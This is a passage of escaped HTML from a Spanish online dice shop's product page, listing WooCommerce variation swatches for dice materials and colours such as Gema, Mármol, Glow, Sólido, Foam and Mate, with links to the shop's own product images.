>Mate<\/option><\/select><ul role=\"radiogroup\" aria-label=\"Materiales\" class=\"variable-items-wrapper button-variable-items-wrapper wvs-style-squared\" data-attribute_name=\"attribute_pa_materiales\" data-attribute_values=\"[&quot;arcoiris&quot;,&quot;glow&quot;,&quot;solido&quot;,&quot;gema&quot;,&quot;glitter&quot;,&quot;marmol&quot;,&quot;mate&quot;]\"><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_materiales\" data-wvstooltip=\"Arcoiris\" class=\"variable-item button-variable-item button-variable-item-arcoiris \" title=\"Arcoiris\" data-title=\"Arcoiris\" data-value=\"arcoiris\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-button\">Arcoiris<\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_materiales\" data-wvstooltip=\"Gema\" class=\"variable-item button-variable-item button-variable-item-gema \" title=\"Gema\" data-title=\"Gema\" data-value=\"gema\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-button\">Gema<\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_materiales\" data-wvstooltip=\"Glitter\" class=\"variable-item button-variable-item button-variable-item-glitter \" title=\"Glitter\" data-title=\"Glitter\" data-value=\"glitter\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-button\">Glitter<\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_materiales\" data-wvstooltip=\"Glow\" class=\"variable-item button-variable-item button-variable-item-glow \" title=\"Glow\" data-title=\"Glow\" data-value=\"glow\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-button\">Glow<\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_materiales\" data-wvstooltip=\"M\u00e1rmol\" class=\"variable-item button-variable-item button-variable-item-marmol \" title=\"M\u00e1rmol\" data-title=\"M\u00e1rmol\" data-value=\"marmol\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-button\">M\u00e1rmol<\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_materiales\" data-wvstooltip=\"S\u00f3lido\" class=\"variable-item button-variable-item button-variable-item-solido \" title=\"S\u00f3lido\" data-title=\"S\u00f3lido\" data-value=\"solido\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-button\">S\u00f3lido<\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_materiales\" data-wvstooltip=\"Mate\" class=\"variable-item button-variable-item button-variable-item-mate \" title=\"Mate\" data-title=\"Mate\" data-value=\"mate\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-button\">Mate<\/span><\/div><\/li><\/ul>                        <\/td>\n                    <\/tr>\n                \n                                        <tr>\n                        <td class=\"label\" data-title=\"pa_dado\">\n\n                            <label\n                                    for=\"pa_dado\">\n\n                                Dado\n                                \n                            <\/label>\n                        <\/td>\n                        <td class=\"value\">\n                            <select style=\"display:none\" id=\"pa_dado\" class=\" woo-variation-raw-select\" name=\"attribute_pa_dado\" data-attribute_name=\"attribute_pa_dado\" data-show_option_none=\"yes\"><option value=\"\">Elige una opci\u00f3n<\/option><option value=\"arcoiris\" >Arcoiris<\/option><option value=\"como-el-de-la-foto\" >Como el de la foto<\/option><option value=\"gema-amarillo\" >Gema Amarillo<\/option><option value=\"gema-azul\" >Gema Azul<\/option><option value=\"gema-morado\" >Gema Morado<\/option><option value=\"gema-negro\" >Gema Negro<\/option><option value=\"gema-rojo\" >Gema Rojo<\/option><option value=\"gema-rosa\" >Gema Rosa<\/option><option value=\"gema-verde\" >Gema Verde<\/option><option value=\"glitter-azul\" >Glitter Azul<\/option><option value=\"glitter-rosa\" >Glitter Rosa<\/option><option value=\"glow-morado\" >Glow morado<\/option><option value=\"glow\" >Glow verde<\/option><option value=\"marmol-amarilo\" >M\u00e1rmol Amarilo<\/option><option value=\"marmol-azul\" >M\u00e1rmol Azul<\/option><option value=\"marmol-blanco\" >M\u00e1rmol Blanco<\/option><option value=\"marmol-marron\" >M\u00e1rmol Marr\u00f3n<\/option><option value=\"marmol-naranja\" >M\u00e1rmol Naranja<\/option><option value=\"marmol-negro\" >M\u00e1rmol Negro<\/option><option value=\"marmol-rojo\" >M\u00e1rmol Rojo<\/option><option value=\"marmol-rosa\" >M\u00e1rmol Rosa<\/option><option value=\"marmol-verde-acido\" >M\u00e1rmol Verde \u00c1cido<\/option><option value=\"marmol-verde-oscuro\" >M\u00e1rmol Verde Oscuro<\/option><option value=\"recto-amarillo\" >Recto Amarillo<\/option><option value=\"recto-azul\" >Recto Azul<\/option><option value=\"recto-blanco\" >Recto Blanco<\/option><option value=\"recto-negro\" >Recto Negro<\/option><option value=\"recto-rojo\" >Recto Rojo<\/option><option value=\"recto-verde\" >Recto Verde<\/option><option value=\"solido-amarillo\" >S\u00f3lido Amarillo<\/option><option value=\"solido-azul\" >S\u00f3lido Azul<\/option><option value=\"solido-blanco\" >S\u00f3lido Blanco<\/option><option value=\"solido-gris-tierra\" >S\u00f3lido Gris Tierra<\/option><option value=\"solido-magenta\" >S\u00f3lido Magenta<\/option><option value=\"solido-marron\" >S\u00f3lido Marr\u00f3n<\/option><option value=\"solido-morado\" >S\u00f3lido Morado<\/option><option value=\"solido-naranja\" >S\u00f3lido Naranja<\/option><option value=\"solido-negro\" >S\u00f3lido Negro<\/option><option value=\"solido-rojo\" >S\u00f3lido Rojo<\/option><option value=\"solido-rosa\" >S\u00f3lido Rosa<\/option><option value=\"solido-turquesa\" >S\u00f3lido Turquesa<\/option><option value=\"solido-verde\" >S\u00f3lido Verde<\/option><option value=\"solido-verde-claro\" >S\u00f3lido Verde Claro<\/option><option value=\"foam-amarillo-d6\" >Foam Amarillo D6<\/option><option value=\"foam-azul\" >Foam Azul D10<\/option><option value=\"foam-azul-d6\" >Foam Azul D6<\/option><option value=\"foam-blanco-d6\" >Foam Blanco D6<\/option><option value=\"foam-naranja-d6\" >Foam Naranja D6<\/option><option value=\"foam-rojo-d10\" >Foam Rojo D10<\/option><option value=\"foam-rojo-d6\" >Foam Rojo D6<\/option><option value=\"foam-verde-d10\" >Foam Verde D10<\/option><option value=\"foam-verde-d6\" >Foam Verde D6<\/option><option value=\"gema-blanco\" >Gema blanco<\/option><option value=\"gema-marron\" >Gema marr\u00f3n<\/option><option value=\"gema-naranja\" >Gema naranja<\/option><option value=\"marmol-rojo-oscuro\" >M\u00e1rmol granate<\/option><option value=\"marmol-hueso\" >M\u00e1rmol hueso<\/option><option value=\"marmol-morado\" >M\u00e1rmol morado<\/option><option value=\"marmol-turquesa\" >M\u00e1rmol Turquesa<\/option><option value=\"mate-amarillo\" >Mate Amarillo<\/option><option value=\"mate-azul\" >Mate Azul<\/option><option value=\"mate-blanco\" >Mate Blanco<\/option><option value=\"mate-gris\" >Mate gris<\/option><option value=\"mate-morado\" >Mate morado<\/option><option value=\"mate-naranja\" >Mate naranja<\/option><option value=\"mate-negro\" >Mate negro<\/option><option value=\"mate-rojo\" >Mate Rojo<\/option><option value=\"mate-rosa\" >Mate rosa<\/option><option value=\"mate-verde\" >Mate Verde<\/option><\/select><ul role=\"radiogroup\" aria-label=\"Dado\" class=\"variable-items-wrapper image-variable-items-wrapper wvs-style-squared\" data-attribute_name=\"attribute_pa_dado\" data-attribute_values=\"[&quot;arcoiris&quot;,&quot;como-el-de-la-foto&quot;,&quot;foam-amarillo-d6&quot;,&quot;foam-azul&quot;,&quot;foam-azul-d6&quot;,&quot;foam-blanco-d6&quot;,&quot;foam-naranja-d6&quot;,&quot;foam-rojo-d10&quot;,&quot;foam-rojo-d6&quot;,&quot;foam-verde-d10&quot;,&quot;foam-verde-d6&quot;,&quot;gema-amarillo&quot;,&quot;gema-azul&quot;,&quot;gema-blanco&quot;,&quot;gema-marron&quot;,&quot;gema-morado&quot;,&quot;gema-naranja&quot;,&quot;gema-negro&quot;,&quot;gema-rojo&quot;,&quot;gema-rosa&quot;,&quot;gema-verde&quot;,&quot;glitter-azul&quot;,&quot;glitter-rosa&quot;,&quot;glow-morado&quot;,&quot;glow&quot;,&quot;marmol-amarilo&quot;,&quot;marmol-azul&quot;,&quot;marmol-blanco&quot;,&quot;marmol-rojo-oscuro&quot;,&quot;marmol-hueso&quot;,&quot;marmol-marron&quot;,&quot;marmol-morado&quot;,&quot;marmol-naranja&quot;,&quot;marmol-negro&quot;,&quot;marmol-rojo&quot;,&quot;marmol-rosa&quot;,&quot;marmol-turquesa&quot;,&quot;marmol-verde-acido&quot;,&quot;marmol-verde-oscuro&quot;,&quot;mate-amarillo&quot;,&quot;mate-azul&quot;,&quot;mate-blanco&quot;,&quot;mate-gris&quot;,&quot;mate-morado&quot;,&quot;mate-naranja&quot;,&quot;mate-negro&quot;,&quot;mate-rojo&quot;,&quot;mate-rosa&quot;,&quot;mate-verde&quot;,&quot;recto-amarillo&quot;,&quot;recto-azul&quot;,&quot;recto-blanco&quot;,&quot;recto-negro&quot;,&quot;recto-rojo&quot;,&quot;recto-verde&quot;,&quot;solido-amarillo&quot;,&quot;solido-azul&quot;,&quot;solido-blanco&quot;,&quot;solido-gris-tierra&quot;,&quot;solido-magenta&quot;,&quot;solido-marron&quot;,&quot;solido-morado&quot;,&quot;solido-naranja&quot;,&quot;solido-negro&quot;,&quot;solido-rojo&quot;,&quot;solido-rosa&quot;,&quot;solido-turquesa&quot;,&quot;solido-verde&quot;,&quot;solido-verde-claro&quot;]\"><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Arcoiris\" class=\"variable-item image-variable-item image-variable-item-arcoiris \" title=\"Arcoiris\" data-title=\"Arcoiris\" data-value=\"arcoiris\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Arcoiris\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2020\/01\/2269e6c5-d409-4b6e-aa14-d9eaaf9084c6-1-1.jpeg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Como el de la foto\" class=\"variable-item button-variable-item button-variable-item-como-el-de-la-foto \" title=\"Como el de la foto\" data-title=\"Como el de la foto\" data-value=\"como-el-de-la-foto\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-button\">Como el de la foto<\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema Amarillo\" class=\"variable-item image-variable-item image-variable-item-gema-amarillo \" title=\"Gema Amarillo\" data-title=\"Gema Amarillo\" data-value=\"gema-amarillo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema Amarillo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/amarillo_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema Azul\" class=\"variable-item image-variable-item image-variable-item-gema-azul \" title=\"Gema Azul\" data-title=\"Gema Azul\" data-value=\"gema-azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema Azul\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/azul_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema Morado\" class=\"variable-item image-variable-item image-variable-item-gema-morado \" title=\"Gema Morado\" data-title=\"Gema Morado\" data-value=\"gema-morado\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema Morado\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/morado_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema Negro\" class=\"variable-item image-variable-item image-variable-item-gema-negro \" title=\"Gema Negro\" data-title=\"Gema Negro\" data-value=\"gema-negro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema Negro\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/negro_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema Rojo\" class=\"variable-item image-variable-item image-variable-item-gema-rojo \" title=\"Gema Rojo\" data-title=\"Gema Rojo\" data-value=\"gema-rojo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema Rojo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/rojo_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema Rosa\" class=\"variable-item image-variable-item image-variable-item-gema-rosa \" title=\"Gema Rosa\" data-title=\"Gema Rosa\" data-value=\"gema-rosa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema Rosa\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/rosa_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema Verde\" class=\"variable-item image-variable-item image-variable-item-gema-verde \" title=\"Gema Verde\" data-title=\"Gema Verde\" data-value=\"gema-verde\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema Verde\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/verde_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Glitter Azul\" class=\"variable-item image-variable-item image-variable-item-glitter-azul \" title=\"Glitter Azul\" data-title=\"Glitter Azul\" data-value=\"glitter-azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Glitter Azul\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/11\/glitter_azul.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Glitter Rosa\" class=\"variable-item image-variable-item image-variable-item-glitter-rosa \" title=\"Glitter Rosa\" data-title=\"Glitter Rosa\" data-value=\"glitter-rosa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Glitter Rosa\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/11\/glitter_rosa.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Glow morado\" class=\"variable-item image-variable-item image-variable-item-glow-morado \" title=\"Glow morado\" data-title=\"Glow morado\" data-value=\"glow-morado\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Glow morado\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/06\/morado-glow-term-85x85.jpg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Glow verde\" class=\"variable-item image-variable-item image-variable-item-glow \" title=\"Glow verde\" data-title=\"Glow verde\" data-value=\"glow\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Glow verde\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2020\/03\/glow-material-1.jpg\" width=\"85\" height=\"77\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Amarilo\" class=\"variable-item image-variable-item image-variable-item-marmol-amarilo \" title=\"M\u00e1rmol Amarilo\" data-title=\"M\u00e1rmol Amarilo\" data-value=\"marmol-amarilo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Amarilo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-11-at-17.40.12-1-85x85.jpeg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Azul\" class=\"variable-item image-variable-item image-variable-item-marmol-azul \" title=\"M\u00e1rmol Azul\" data-title=\"M\u00e1rmol Azul\" data-value=\"marmol-azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Azul\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/azul_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Blanco\" class=\"variable-item image-variable-item image-variable-item-marmol-blanco \" title=\"M\u00e1rmol Blanco\" data-title=\"M\u00e1rmol Blanco\" data-value=\"marmol-blanco\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Blanco\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/blanco_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Marr\u00f3n\" class=\"variable-item image-variable-item image-variable-item-marmol-marron \" title=\"M\u00e1rmol Marr\u00f3n\" data-title=\"M\u00e1rmol Marr\u00f3n\" data-value=\"marmol-marron\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Marr\u00f3n\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/08\/marron-marmol-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Naranja\" class=\"variable-item image-variable-item image-variable-item-marmol-naranja \" title=\"M\u00e1rmol Naranja\" data-title=\"M\u00e1rmol Naranja\" data-value=\"marmol-naranja\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Naranja\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/naranja_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Negro\" class=\"variable-item image-variable-item image-variable-item-marmol-negro \" title=\"M\u00e1rmol Negro\" data-title=\"M\u00e1rmol Negro\" data-value=\"marmol-negro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Negro\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/negro_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Rojo\" class=\"variable-item image-variable-item image-variable-item-marmol-rojo \" title=\"M\u00e1rmol Rojo\" data-title=\"M\u00e1rmol Rojo\" data-value=\"marmol-rojo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Rojo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/rojo_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Rosa\" class=\"variable-item image-variable-item image-variable-item-marmol-rosa \" title=\"M\u00e1rmol Rosa\" data-title=\"M\u00e1rmol Rosa\" data-value=\"marmol-rosa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Rosa\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/rosa_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Verde \u00c1cido\" class=\"variable-item image-variable-item image-variable-item-marmol-verde-acido \" title=\"M\u00e1rmol Verde \u00c1cido\" data-title=\"M\u00e1rmol Verde \u00c1cido\" data-value=\"marmol-verde-acido\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Verde \u00c1cido\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/verde_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Verde Oscuro\" class=\"variable-item image-variable-item image-variable-item-marmol-verde-oscuro \" title=\"M\u00e1rmol Verde Oscuro\" data-title=\"M\u00e1rmol Verde Oscuro\" data-value=\"marmol-verde-oscuro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Verde Oscuro\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2020\/07\/m\u00e1rmol-verde-oscuro-material-b.jpg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Recto Amarillo\" class=\"variable-item image-variable-item image-variable-item-recto-amarillo \" title=\"Recto Amarillo\" data-title=\"Recto Amarillo\" data-value=\"recto-amarillo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Recto Amarillo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-11-at-17.40.12-7-1-85x85.jpeg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Recto Azul\" class=\"variable-item image-variable-item image-variable-item-recto-azul \" title=\"Recto Azul\" data-title=\"Recto Azul\" data-value=\"recto-azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Recto Azul\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-11-at-17.40.12-5-1-85x85.jpeg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Recto Blanco\" class=\"variable-item image-variable-item image-variable-item-recto-blanco \" title=\"Recto Blanco\" data-title=\"Recto Blanco\" data-value=\"recto-blanco\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Recto Blanco\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-11-at-17.40.12-2-1-85x85.jpeg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Recto Negro\" class=\"variable-item image-variable-item image-variable-item-recto-negro \" title=\"Recto Negro\" data-title=\"Recto Negro\" data-value=\"recto-negro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Recto Negro\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-11-at-17.40.12-3-85x85.jpeg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Recto Rojo\" class=\"variable-item image-variable-item image-variable-item-recto-rojo \" title=\"Recto Rojo\" data-title=\"Recto Rojo\" data-value=\"recto-rojo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Recto Rojo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-11-at-17.40.12-6-85x85.jpeg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Recto Verde\" class=\"variable-item image-variable-item image-variable-item-recto-verde \" title=\"Recto Verde\" data-title=\"Recto Verde\" data-value=\"recto-verde\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Recto Verde\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/06\/WhatsApp-Image-2021-06-11-at-17.40.12-4-85x85.jpeg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Amarillo\" class=\"variable-item image-variable-item image-variable-item-solido-amarillo \" title=\"S\u00f3lido Amarillo\" data-title=\"S\u00f3lido Amarillo\" data-value=\"solido-amarillo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Amarillo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/amarillo_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Azul\" class=\"variable-item image-variable-item image-variable-item-solido-azul \" title=\"S\u00f3lido Azul\" data-title=\"S\u00f3lido Azul\" data-value=\"solido-azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Azul\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/azul_p-2.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Blanco\" class=\"variable-item image-variable-item image-variable-item-solido-blanco \" title=\"S\u00f3lido Blanco\" data-title=\"S\u00f3lido Blanco\" data-value=\"solido-blanco\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Blanco\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/blanco_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Gris Tierra\" class=\"variable-item image-variable-item image-variable-item-solido-gris-tierra \" title=\"S\u00f3lido Gris Tierra\" data-title=\"S\u00f3lido Gris Tierra\" data-value=\"solido-gris-tierra\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Gris Tierra\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2020\/12\/Sin-t\u00edtulo-3-2.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Magenta\" class=\"variable-item image-variable-item image-variable-item-solido-magenta \" title=\"S\u00f3lido Magenta\" data-title=\"S\u00f3lido Magenta\" data-value=\"solido-magenta\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" 